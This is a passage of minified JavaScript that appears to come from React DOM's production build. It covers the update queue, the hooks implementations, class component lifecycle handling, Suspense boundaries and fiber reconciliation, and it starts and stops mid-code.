f={eventTime:f,lane:p,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===u?(c=u=f,l=d):u=u.next=f,s|=p;if(null===(i=i.next)){if(null===(i=o.shared.pending))break;i=(p=i).next,p.next=null,o.lastBaseUpdate=p,o.shared.pending=null}}if(null===u&&(l=d),o.baseState=l,o.firstBaseUpdate=c,o.lastBaseUpdate=u,null!==(t=o.shared.interleaved)){o=t;do{s|=o.lane,o=o.next}while(o!==t)}else null===a&&(o.shared.lanes=0);Ml|=s,e.lanes=s,e.memoizedState=d}}function Ha(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!=typeof o)throw Error(a(191,o));o.call(r)}}}var Va={},Wa=Eo(Va),Ga=Eo(Va),Ka=Eo(Va);function Ya(e){if(e===Va)throw Error(a(174));return e}function Qa(e,t){switch(To(Ka,t),To(Ga,e),To(Wa,Va),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:le(null,"");break;default:t=le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Co(Wa),To(Wa,t)}function Xa(){Co(Wa),Co(Ga),Co(Ka)}function Za(e){Ya(Ka.current);var t=Ya(Wa.current),n=le(t,e.type);t!==n&&(To(Ga,e),To(Wa,n))}function Ja(e){Ga.current===e&&(Co(Wa),Co(Ga))}var es=Eo(0);function ts(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(128&t.flags)return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ns=[];function rs(){for(var e=0;e<ns.length;e++)ns[e]._workInProgressVersionPrimary=null;ns.length=0}var os=x.ReactCurrentDispatcher,as=x.ReactCurrentBatchConfig,ss=0,is=null,ls=null,cs=null,us=!1,ds=!1,ps=0,fs=0;function ms(){throw Error(a(321))}function gs(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ir(e[n],t[n]))return!1;return!0}function bs(e,t,n,r,o,s){if(ss=s,is=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,os.current=null===e||null===e.memoizedState?Js:ei,e=n(r,o),ds){s=0;do{if(ds=!1,ps=0,25<=s)throw Error(a(301));s+=1,cs=ls=null,t.updateQueue=null,os.current=ti,e=n(r,o)}while(ds)}if(os.current=Zs,t=null!==ls&&null!==ls.next,ss=0,cs=ls=is=null,us=!1,t)throw Error(a(300));return e}function hs(){var e=0!==ps;return ps=0,e}function ys(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===cs?is.memoizedState=cs=e:cs=cs.next=e,cs}function vs(){if(null===ls){var e=is.alternate;e=null!==e?e.memoizedState:null}else e=ls.next;var t=null===cs?is.memoizedState:cs.next;if(null!==t)cs=t,ls=e;else{if(null===e)throw Error(a(310));e={memoizedState:(ls=e).memoizedState,baseState:ls.baseState,baseQueue:ls.baseQueue,queue:ls.queue,next:null},null===cs?is.memoizedState=cs=e:cs=cs.next=e}return cs}function xs(e,t){return"function"==typeof t?t(e):t}function _s(e){var t=vs(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=ls,o=r.baseQueue,s=n.pending;if(null!==s){if(null!==o){var i=o.next;o.next=s.next,s.next=i}r.baseQueue=o=s,n.pending=null}if(null!==o){s=o.next,r=r.baseState;var l=i=null,c=null,u=s;do{var d=u.lane;if((ss&d)===d)null!==c&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var p={lane:d,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};null===c?(l=c=p,i=r):c=c.next=p,is.lanes|=d,Ml|=d}u=u.next}while(null!==u&&u!==s);null===c?i=r:c.next=l,ir(r,t.memoizedState)||(vi=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=c,n.lastRenderedState=r}if(null!==(e=n.interleaved)){o=e;do{s=o.lane,is.lanes|=s,Ml|=s,o=o.next}while(o!==e)}else null===o&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ws(e){var t=vs(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,s=t.memoizedState;if(null!==o){n.pending=null;var i=o=o.next;do{s=e(s,i.action),i=i.next}while(i!==o);ir(s,t.memoizedState)||(vi=!0),t.memoizedState=s,null===t.baseQueue&&(t.baseState=s),n.lastRenderedState=s}return[s,r]}function ks(){}function Ss(e,t){var n=is,r=vs(),o=t(),s=!ir(r.memoizedState,o);if(s&&(r.memoizedState=o,vi=!0),r=r.queue,Ms(Ts.bind(null,n,r,e),[e]),r.getSnapshot!==t||s||null!==cs&&1&cs.memoizedState.tag){if(n.flags|=2048,Ns(9,Cs.bind(null,n,r,o,t),void 0,null),null===Pl)throw Error(a(349));30&ss||Es(n,t,o)}return o}function Es(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=is.updateQueue)?(t={lastEffect:null,stores:null},is.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function Cs(e,t,n,r){t.value=n,t.getSnapshot=r,As(t)&&Ps(e)}function Ts(e,t,n){return n((function(){As(t)&&Ps(e)}))}function As(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!ir(e,n)}catch(r){return!0}}function Ps(e){var t=Ia(e,1);null!==t&&nc(t,e,1,-1)}function js(e){var t=ys();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:xs,lastRenderedState:e},t.queue=e,e=e.dispatch=Ks.bind(null,is,e),[t.memoizedState,e]}function Ns(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=is.updateQueue)?(t={lastEffect:null,stores:null},is.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Os(){return vs().memoizedState}function Ls(e,t,n,r){var o=ys();is.flags|=e,o.memoizedState=Ns(1|t,n,void 0,void 0===r?null:r)}function Rs(e,t,n,r){var o=vs();r=void 0===r?null:r;var a=void 0;if(null!==ls){var s=ls.memoizedState;if(a=s.destroy,null!==r&&gs(r,s.deps))return void(o.memoizedState=Ns(t,n,a,r))}is.flags|=e,o.memoizedState=Ns(1|t,n,a,r)}function Is(e,t){return Ls(8390656,8,e,t)}function Ms(e,t){return Rs(2048,8,e,t)}function Ds(e,t){return Rs(4,2,e,t)}function Fs(e,t){return Rs(4,4,e,t)}function Bs(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function zs(e,t,n){return n=null!=n?n.concat([e]):null,Rs(4,4,Bs.bind(null,t,e),n)}function $s(){}function Us(e,t){var n=vs();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&gs(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function qs(e,t){var n=vs();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&gs(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Hs(e,t,n){return 21&ss?(ir(n,t)||(n=gt(),is.lanes|=n,Ml|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,vi=!0),e.memoizedState=n)}function Vs(e,t){var n=vt;vt=0!==n&&4>n?n:4,e(!0);var r=as.transition;as.transition={};try{e(!1),t()}finally{vt=n,as.transition=r}}function Ws(){return vs().memoizedState}function Gs(e,t,n){var r=tc(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Ys(e))Qs(t,n);else if(null!==(n=Ra(e,t,n,r))){nc(n,e,r,ec()),Xs(n,t,r)}}function Ks(e,t,n){var r=tc(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ys(e))Qs(t,o);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var s=t.lastRenderedState,i=a(s,n);if(o.hasEagerState=!0,o.eagerState=i,ir(i,s)){var l=t.interleaved;return null===l?(o.next=o,La(t)):(o.next=l.next,l.next=o),void(t.interleaved=o)}}catch(c){}null!==(n=Ra(e,t,o,r))&&(nc(n,e,r,o=ec()),Xs(n,t,r))}}function Ys(e){var t=e.alternate;return e===is||null!==t&&t===is}function Qs(e,t){ds=us=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Xs(e,t,n){if(4194240&n){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,yt(e,n)}}var Zs={readContext:Na,useCallback:ms,useContext:ms,useEffect:ms,useImperativeHandle:ms,useInsertionEffect:ms,useLayoutEffect:ms,useMemo:ms,useReducer:ms,useRef:ms,useState:ms,useDebugValue:ms,useDeferredValue:ms,useTransition:ms,useMutableSource:ms,useSyncExternalStore:ms,useId:ms,unstable_isNewReconciler:!1},Js={readContext:Na,useCallback:function(e,t){return ys().memoizedState=[e,void 0===t?null:t],e},useContext:Na,useEffect:Is,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Ls(4194308,4,Bs.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Ls(4194308,4,e,t)},useInsertionEffect:function(e,t){return Ls(4,2,e,t)},useMemo:function(e,t){var n=ys();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ys();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Gs.bind(null,is,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ys().memoizedState=e},useState:js,useDebugValue:$s,useDeferredValue:function(e){return ys().memoizedState=e},useTransition:function(){var e=js(!1),t=e[0];return e=Vs.bind(null,e[1]),ys().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=is,o=ys();if(aa){if(void 0===n)throw Error(a(407));n=n()}else{if(n=t(),null===Pl)throw Error(a(349));30&ss||Es(r,t,n)}o.memoizedState=n;var s={value:n,getSnapshot:t};return o.queue=s,Is(Ts.bind(null,r,s,e),[e]),r.flags|=2048,Ns(9,Cs.bind(null,r,s,n,t),void 0,null),n},useId:function(){var e=ys(),t=Pl.identifierPrefix;if(aa){var n=Zo;t=":"+t+"R"+(n=(Xo&~(1<<32-st(Xo)-1)).toString(32)+n),0<(n=ps++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=fs++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},ei={readContext:Na,useCallback:Us,useContext:Na,useEffect:Ms,useImperativeHandle:zs,useInsertionEffect:Ds,useLayoutEffect:Fs,useMemo:qs,useReducer:_s,useRef:Os,useState:function(){return _s(xs)},useDebugValue:$s,useDeferredValue:function(e){return Hs(vs(),ls.memoizedState,e)},useTransition:function(){return[_s(xs)[0],vs().memoizedState]},useMutableSource:ks,useSyncExternalStore:Ss,useId:Ws,unstable_isNewReconciler:!1},ti={readContext:Na,useCallback:Us,useContext:Na,useEffect:Ms,useImperativeHandle:zs,useInsertionEffect:Ds,useLayoutEffect:Fs,useMemo:qs,useReducer:ws,useRef:Os,useState:function(){return ws(xs)},useDebugValue:$s,useDeferredValue:function(e){var t=vs();return null===ls?t.memoizedState=e:Hs(t,ls.memoizedState,e)},useTransition:function(){return[ws(xs)[0],vs().memoizedState]},useMutableSource:ks,useSyncExternalStore:Ss,useId:Ws,unstable_isNewReconciler:!1};function ni(e,t){if(e&&e.defaultProps){for(var n in t=D({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}function ri(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:D({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var oi={isMounted:function(e){return!!(e=e._reactInternals)&&Ue(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ec(),o=tc(e),a=Ba(r,o);a.payload=t,null!=n&&(a.callback=n),null!==(t=za(e,a,o))&&(nc(t,e,o,r),$a(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ec(),o=tc(e),a=Ba(r,o);a.tag=1,a.payload=t,null!=n&&(a.callback=n),null!==(t=za(e,a,o))&&(nc(t,e,o,r),$a(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ec(),r=tc(e),o=Ba(n,r);o.tag=2,null!=t&&(o.callback=t),null!==(t=za(e,o,r))&&(nc(t,e,r,n),$a(t,e,r))}};function ai(e,t,n,r,o,a,s){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,s):!t.prototype||!t.prototype.isPureReactComponent||(!lr(n,r)||!lr(o,a))}function si(e,t,n){var r=!1,o=Ao,a=t.contextType;return"object"==typeof a&&null!==a?a=Na(a):(o=Lo(t)?No:Po.current,a=(r=null!=(r=t.contextTypes))?Oo(e,o):Ao),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=oi,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function ii(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&oi.enqueueReplaceState(t,t.state,null)}function li(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},Da(e);var a=t.contextType;"object"==typeof a&&null!==a?o.context=Na(a):(a=Lo(t)?No:Po.current,o.context=Oo(e,a)),o.state=e.memoizedState,"function"==typeof(a=t.getDerivedStateFromProps)&&(ri(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&oi.enqueueReplaceState(o,o.state,null),qa(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4194308)}function ci(e,t){try{var n="",r=t;do{n+=$(r),r=r.return}while(r);var o=n}catch(a){o="\nError generating stack: "+a.message+"\n"+a.stack}return{value:e,source:t,stack:o,digest:null}}function ui(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function di(e,t){try{console.error(t.value)}catch(n){setTimeout((function(){throw n}))}}var pi="function"==typeof WeakMap?WeakMap:Map;function fi(e,t,n){(n=Ba(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Hl||(Hl=!0,Vl=r),di(0,t)},n}function mi(e,t,n){(n=Ba(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){di(0,t)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){di(0,t),"function"!=typeof r&&(null===Wl?Wl=new Set([this]):Wl.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function gi(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new pi;var o=new Set;r.set(t,o)}else void 0===(o=r.get(t))&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Ec.bind(null,e,t,n),t.then(e,e))}function bi(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function hi(e,t,n,r,o){return 1&e.mode?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Ba(-1,1)).tag=2,za(n,t,1))),n.lanes|=1),e)}var yi=x.ReactCurrentOwner,vi=!1;function xi(e,t,n,r){t.child=null===e?wa(t,null,n,r):_a(t,e.child,n,r)}function _i(e,t,n,r,o){n=n.render;var a=t.ref;return ja(t,o),r=bs(e,t,n,r,a,o),n=hs(),null===e||vi?(aa&&n&&ta(t),t.flags|=1,xi(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Hi(e,t,o))}function wi(e,t,n,r,o){if(null===e){var a=n.type;return"function"!=typeof a||Oc(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Rc(n.type,null,r,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,ki(e,t,a,r,o))}if(a=e.child,!(e.lanes&o)){var s=a.memoizedProps;if((n=null!==(n=n.compare)?n:lr)(s,r)&&e.ref===t.ref)return Hi(e,t,o)}return t.flags|=1,(e=Lc(a,r)).ref=t.ref,e.return=t,t.child=e}function ki(e,t,n,r,o){if(null!==e){var a=e.memoizedProps;if(lr(a,r)&&e.ref===t.ref){if(vi=!1,t.pendingProps=r=a,!(e.lanes&o))return t.lanes=e.lanes,Hi(e,t,o);131072&e.flags&&(vi=!0)}}return Ci(e,t,n,r,o)}function Si(e,t,n){var r=t.pendingProps,o=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&t.mode){if(!(1073741824&n))return e=null!==a?a.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,To(Ll,Ol),Ol|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==a?a.baseLanes:n,To(Ll,Ol),Ol|=r}else t.memoizedState={baseLanes:0,cachePool:null,transitions:null},To(Ll,Ol),Ol|=n;else null!==a?(r=a.baseLanes|n,t.memoizedState=null):r=n,To(Ll,Ol),Ol|=r;return xi(e,t,o,n),t.child}function Ei(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Ci(e,t,n,r,o){var a=Lo(n)?No:Po.current;return a=Oo(t,a),ja(t,o),n=bs(e,t,n,r,a,o),r=hs(),null===e||vi?(aa&&r&&ta(t),t.flags|=1,xi(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Hi(e,t,o))}function Ti(e,t,n,r,o){if(Lo(n)){var a=!0;Do(t)}else a=!1;if(ja(t,o),null===t.stateNode)qi(e,t),si(t,n,r),li(t,n,r,o),r=!0;else if(null===e){var s=t.stateNode,i=t.memoizedProps;s.props=i;var l=s.context,c=n.contextType;"object"==typeof c&&null!==c?c=Na(c):c=Oo(t,c=Lo(n)?No:Po.current);var u=n.getDerivedStateFromProps,d="function"==typeof u||"function"==typeof s.getSnapshotBeforeUpdate;d||"function"!=typeof s.UNSAFE_componentWillReceiveProps&&"function"!=typeof s.componentWillReceiveProps||(i!==r||l!==c)&&ii(t,s,r,c),Ma=!1;var p=t.memoizedState;s.state=p,qa(t,r,s,o),l=t.memoizedState,i!==r||p!==l||jo.current||Ma?("function"==typeof u&&(ri(t,n,u,r),l=t.memoizedState),(i=Ma||ai(t,n,i,r,p,l,c))?(d||"function"!=typeof s.UNSAFE_componentWillMount&&"function"!=typeof s.componentWillMount||("function"==typeof s.componentWillMount&&s.componentWillMount(),"function"==typeof s.UNSAFE_componentWillMount&&s.UNSAFE_componentWillMount()),"function"==typeof s.componentDidMount&&(t.flags|=4194308)):("function"==typeof s.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=l),s.props=r,s.state=l,s.context=c,r=i):("function"==typeof s.componentDidMount&&(t.flags|=4194308),r=!1)}else{s=t.stateNode,Fa(e,t),i=t.memoizedProps,c=t.type===t.elementType?i:ni(t.type,i),s.props=c,d=t.pendingProps,p=s.context,"object"==typeof(l=n.contextType)&&null!==l?l=Na(l):l=Oo(t,l=Lo(n)?No:Po.current);var f=n.getDerivedStateFromProps;(u="function"==typeof f||"function"==typeof s.getSnapshotBeforeUpdate)||"function"!=typeof s.UNSAFE_componentWillReceiveProps&&"function"!=typeof s.componentWillReceiveProps||(i!==d||p!==l)&&ii(t,s,r,l),Ma=!1,p=t.memoizedState,s.state=p,qa(t,r,s,o);var m=t.memoizedState;i!==d||p!==m||jo.current||Ma?("function"==typeof f&&(ri(t,n,f,r),m=t.memoizedState),(c=Ma||ai(t,n,c,r,p,m,l)||!1)?(u||"function"!=typeof s.UNSAFE_componentWillUpdate&&"function"!=typeof s.componentWillUpdate||("function"==typeof s.componentWillUpdate&&s.componentWillUpdate(r,m,l),"function"==typeof s.UNSAFE_componentWillUpdate&&s.UNSAFE_componentWillUpdate(r,m,l)),"function"==typeof s.componentDidUpdate&&(t.flags|=4),"function"==typeof s.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof s.componentDidUpdate||i===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),"function"!=typeof s.getSnapshotBeforeUpdate||i===e.memoizedProps&&p===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=m),s.props=r,s.state=m,s.context=l,r=c):("function"!=typeof s.componentDidUpdate||i===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),"function"!=typeof s.getSnapshotBeforeUpdate||i===e.memoizedProps&&p===e.memoizedState||(t.flags|=1024),r=!1)}return Ai(e,t,n,r,a,o)}function Ai(e,t,n,r,o,a){Ei(e,t);var s=!!(128&t.flags);if(!r&&!s)return o&&Fo(t,n,!1),Hi(e,t,a);r=t.stateNode,yi.current=t;var i=s&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&s?(t.child=_a(t,e.child,null,a),t.child=_a(t,null,i,a)):xi(e,t,i,a),t.memoizedState=r.state,o&&Fo(t,n,!0),t.child}function Pi(e){var t=e.stateNode;t.pendingContext?Io(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Io(0,t.context,!1),Qa(e,t.containerInfo)}function ji(e,t,n,r,o){return ma(),ga(o),t.flags|=256,xi(e,t,n,r),t.child}var Ni,Oi,Li,Ri,Ii={dehydrated:null,treeContext:null,retryLane:0};function Mi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Di(e,t,n){var r,o=t.pendingProps,s=es.current,i=!1,l=!!(128&t.flags);if((r=l)||(r=(null===e||null!==e.memoizedState)&&!!(2&s)),r?(i=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(s|=1),To(es,1&s),null===e)return ua(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(1&t.mode?"$!"===e.data?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(l=o.children,e=o.fallback,i?(o=t.mode,i=t.child,l={mode:"hidden",children:l},1&o||null===i?i=Mc(l,o,0,null):(i.childLanes=0,i.pendingProps=l),e=Ic(e,o,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Mi(n),t.memoizedState=Ii,e):Fi(t,l));if(null!==(s=e.memoizedState)&&null!==(r=s.dehydrated))return function(e,t,n,r,o,s,i){if(n)return 256&t.flags?(t.flags&=-257,Bi(e,t,i,r=ui(Error(a(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(s=r.fallback,o=t.mode,r=Mc({mode:"visible",children:r.children},o,0,null),(s=Ic(s,o,i,null)).flags|=2,r.return=t,s.return=t,r.sibling=s,t.child=r,1&t.mode&&_a(t,e.child,null,i),t.child.memoizedState=Mi(i),t.memoizedState=Ii,s);if(!(1&t.mode))return Bi(e,t,i,null);if("$!"===o.data){if(r=o.nextSibling&&o.nextSibling.dataset)var l=r.dgst;return r=l,Bi(e,t,i,r=ui(s=Error(a(419)),r,void 0))}if(l=!!(i&e.childLanes),vi||l){if(null!==(r=Pl)){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}0!==(o=o&(r.suspendedLanes|i)?0:o)&&o!==s.retryLane&&(s.retryLane=o,Ia(e,o),nc(r,e,o,-1))}return gc(),Bi(e,t,i,r=ui(Error(a(421))))}return"$?"===o.data?(t.flags|=128,t.child=e.child,t=Tc.bind(null,e),o._reactRetry=t,null):(e=s.treeContext,oa=co(o.nextSibling),ra=t,aa=!0,sa=null,null!==e&&(Ko[Yo++]=Xo,Ko[Yo++]=Zo,Ko[Yo++]=Qo,Xo=e.id,Zo=e.overflow,Qo=t),t=Fi(t,r.children),t.flags|=4096,t)}(e,t,l,o,r,s,n);if(i){i=o.fallback,l=t.mode,r=(s=e.child).sibling;var c={mode:"hidden",children:o.children};return 1&l||t.child===s?(o=Lc(s,c)).subtreeFlags=14680064&s.subtreeFlags:((o=t.child).childLanes=0,o.pendingProps=c,t.deletions=null),null!==r?i=Lc(r,i):(i=Ic(i,l,n,null)).flags|=2,i.return=t,o.return=t,o.sibling=i,t.child=o,o=i,i=t.child,l=null===(l=e.child.memoizedState)?Mi(n):{baseLanes:l.baseLanes|n,cachePool:null,transitions:l.transitions},i.memoizedState=l,i.childLanes=e.childLanes&~n,t.memoizedState=Ii,o}return e=(i=e.child).sibling,o=Lc(i,{mode:"visible",children:o.children}),!(1&t.mode)&&(o.lanes=n),o.return=t,o.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=o,t.memoizedState=null,o}function Fi(e,t){return(t=Mc({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Bi(e,t,n,r){return null!==r&&ga(r),_a(t,e.child,null,n),(e=Fi(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function zi(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Pa(e.return,t,n)}function $i(e,t,n,r,o){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o)}function Ui(e,t,n){var r=t.pendingProps,o=r.revealOrder,a=r.tail;if(xi(e,t,r.children,n),2&(r=es.current))r=1&r|2,t.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&zi(e,n,t);else if(19===e.tag)zi(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(To(es,r),1&t.mode)switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===ts(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),$i(t,!1,o,n,a);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===ts(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}$i(t,!0,n,null,a);break;case"together":$i(t,!1,null,null,void 0);break;default:t.memoizedState=null}else t.memoizedState=null;return t.child}function qi(e,t){!(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Hi(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Ml|=t.lanes,!(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Lc(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Lc(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Vi(e,t){if(!aa)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Wi(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=14680064&o.subtreeFlags,r|=14680064&o.flags,o.return=e,o=o.sibling;else for(o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Gi(e,t,n){var r=t.pendingProps;switch(na(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Wi(t),null;case 1:case 17:return Lo(t.type)&&Ro(),Wi(t),null;case 3:return r=t.stateNode,Xa(),Co(jo),Co(Po),rs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(pa(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&t.flags)||(t.flags|=1024,null!==sa&&(sc(sa),sa=null))),Oi(e,t),Wi(t),null;case 5:Ja(t);var 